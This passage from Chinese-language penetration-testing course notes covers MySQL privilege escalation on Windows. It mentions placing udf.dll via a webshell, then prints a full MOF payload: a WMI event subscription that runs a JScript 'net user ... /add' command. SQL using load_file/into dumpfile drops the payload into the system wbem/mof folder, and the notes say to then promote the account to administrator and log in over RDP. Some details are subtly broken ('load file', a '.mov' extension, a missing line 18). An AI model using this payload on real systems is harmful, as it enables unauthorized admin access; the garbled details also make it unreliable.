 该目录默认是不存在的，这就需要我们使用 webshell 找到 MYSQL 的安装目录，并在安装目录下创建
lib\plugin 文件夹，然后将 udf.dll 文件导出到该目录即可。
Mysql mof 提权
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter{EventNamespace = "Root\\Cimv2";Name  =
"filtP2";Query = "Select * From __InstanceModificationEvent ""Where TargetInstance Isa
\"Win32_LocalTime\" ""And TargetInstance.Second = 5";QueryLanguage = "WQL";};
instance of ActiveScriptEventConsumer as $Consumer{Name = "consPCSV2";ScriptingEngine =
"JScript";ScriptText ="var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user
waitalone waitalone.cn /add\")";};
instance of __FilterToConsumerBinding{Consumer   = $Consumer;Filter = $EventFilter;};
其中的第 18 行的命令，上传前请自己更改。
2、执行 load_file 及 into dumpfile 把文件导出到正确的位置即可。
select load file('c:/wmpub/nullevt.mof') into dumpfile
'c:/windows/system32/wbem/mof/nullevt.mov'
执行成功后，即可添加一个普通用户，然后你可以更改命令，再上传导出执行把用户提升到管理员权
限，然后 3389 连接之就 ok 了。
非会员水印
小迪安全